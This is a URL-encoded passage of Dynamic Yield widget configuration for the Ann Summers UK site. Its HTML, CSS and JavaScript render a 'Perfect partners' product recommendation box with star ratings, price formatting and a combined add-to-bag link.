ce%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/label%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0%20%7B%0A%20%20%20%20padding-top:40px;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2012.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2017.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","DYO.waitForElement('#vertical_recs_$%7BdyVariationId%7D',%20function()%20%7B%0A%20%20%20%20%0A%20%20%20%20var%20POSITION_PREFIX%20=%20'1';%0A%20%20%20%20var%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0A%20%20%20%20var%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0A%20%20%20%20var%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0A%20%20%20%20console.log('Checkboxes%20initialized');%0A%20%20%20%20const%20checkboxes%20=%20document.querySelectorAll('.checkbox');%0A%20%20%20%20const%20addToCartInput%20=%20document.querySelector('.add-to-cart-url');%0A%20%20%20%20const%20addToCartButton%20=%20document.querySelector('.add-to-cart');%0A%20%20%20%20const%20originalButton%20=%20document.querySelector('.cart-and-ipay');%20%0A%20%20%20%20const%20stickyOriginalButton%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.ds-row.cart-and-ipay');%0A%20%20%20%20const%20stickyPdpPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.sales%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpPrice%20=%20stickyPdpPrice%20?%20stickyPdpPrice.textContent.trim()%20:%20'';%0A%0A%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpListPrice%20=%20'';%0A%20%20%20%20if%20(stickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20const%20listPriceNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20originalStickyPdpListPrice%20=%20listPriceNode%20?%20listPriceNode.textContent.trim()%20:%20'';%0A%20%20%20%20%7D%0A%0A%0A%20%20%20%20var%20container%20=%20document.getElementById('vertical_recs_$%7BdyVariationId%7D');%0A%20%20%20%20%0A%20%20%20%20addCurrencyToPrices();%0A%20%20%20%20formatPriceReviews();%0A%0A%20%20%20%20//%20Create%20the%20%22Add%20to%20Bag%22%20link%0A%20%20%20%20const%20addToBagLink%20=%20document.createElement('a');%0A%20%20%20%20addToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-tertiary%20ds-button-block';%0A%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20addToBagLink.href%20=%20'';%0A%20%20%20%20addToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20%22Sticky%20Add%20to%20Bag%22%20link%0A%20%20%20%20const%20stickyAddToBagLink%20=%20document.createElement('a');%0A%20%20%20%20stickyAddToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-block';%0A%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20stickyAddToBagLink.href%20=%20'';%0A%20%20%20%20stickyAddToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%0A%20%20%20%20%20%20%20%20//%20Insert%20it%20after%20the%20originalButton%0A%20%20%20%20if%20(originalButton%20&&%20originalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20originalButton.parentNode.insertBefore(addToBagLink,%20originalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(stickyOriginalButton%20&&%20stickyOriginalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20stickyOriginalButton.parentNode.insertBefore(stickyAddToBagLink,%20stickyOriginalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20const%20target%20=%20document.querySelector(%0A%20%20%20%20%20%20%20%20'div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg'%0A%20%20%20%20%20%20);%0A%0A%20%20%20%20%20%20if%20(!target)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Element%20not%20found.');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20hasHide%20=%20target.classList.contains('hide');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('Class%20%22hide%22%20is%20now%20'%20+%20(hasHide%20?%20'present'%20:%20'removed'));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20observer.observe(target,%20%7B%20attributes:%20true%20%7D);%0A%20%20%20%20%20%20%20%20console.log('Monitoring%20class%20changes%20on%20target%20element%20(%E2%89%A41023px)...');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('Viewport%20is%20wider%20than%201023px.%20Observer%20not%20started.');%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20updateAddToCartUrl()%20%7B%0A%20%20%20%20%20%20%20%20console.log('Checkbox%20changed,%20updating%20URL');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.value);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedListPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.listprice);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.price);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20totalList%20=%20selectedListPriceValues%0A%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20total%20=%20selectedPriceValues%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%0A%20%20%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20%20%20//%20const%20originalStickyPdpPrice%20=%20stickyPdpPrice.textContent;%0A%20%20%20%20%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%20%20%20%20%20%20%20%20//%20%E2%9C%85%20Always%20update%20sticky%20price,%20no%20matter%20how%20many%20are%20selected%0A%20%20%20%20%20%20%20%20if%20(stickyPdpPrice%20&&%20originalStickyPdpPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalPriceValue%20=%20priceValue%20+%20total;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyPdpPrice.textContent%20=%20currencySymbol%20+%20totalPriceValue.toFixed(2);%0A%20%20%20%20%20%20%20%20%7D%20%0A%0A%20%20%20%20%20%20%20%20if%20(stickyPdpListPrice%20&&%20originalStickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpListPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalListPriceValue%20=%20priceValue%20+%20totalList;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20newPriceText%20=%20'%20'%20+%20currencySymbol%20+%20totalListPriceValue.toFixed(2)%20+%20'%20';%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceTextNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(priceTextNode)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20priceTextNode.textContent%20=%20newPriceText;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Show/hide%20buttons%20and%20build%20URL%20based%20on%20selection%0A%20%20%20%20%20%20%20%20if%20(selectedValues.length%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20baseUrl%20=%20'https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProducts';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20pdpId%20=%20addToCartButton.getAttribute('data-pid');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemids%20=%20selectedValues.join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemqty%20=%20selectedValues.map(()%20=%3E%201).join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20fullUrl%20=%20baseUrl%20+%20'?itemids='%20+%20pdpId%20+%20','%20+%20itemids%20+%20'&itemqty=1,'%20+%20itemqty;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20checkboxes.forEach(cb%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20cb.addEventListener('change',%20updateAddToCartUrl);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20function%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(document.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%20fa-star%22%20aria-hidden=%22true%22%3E%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%20%20%20%20%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%20%20%20%20%0A%7D,%201,%20200,%2050)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Image_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22starRating%22:%7B%22value%22:%223%22%7D,%22starRatingReview%22:%7B%22value%22:%2235%22%7D,%22Item_id%22:%7B%22value%22:%221001214%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22Title%22:%7B%22value%22:%22Perfect%2520partners%253A%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Font%22:%7B%22value%22:%22%22%7D,%22Title%20Size%22:%7B%22value%22:%2222%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22500%22%7D,%22Title%20Color%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Currency%20Position%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:278511,%22nested%22:%7B%22sku%22:%22sku%22,%22Name%22:%22name%22,%22was_price%22:%22list%20price%22,%22price%22:%22dy_display_price%22,%22Item_id%22:%22sku%22,%22url%22:%22url%22,%22Image_url%22:%22image_url%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Mobile%20Only","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2037.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0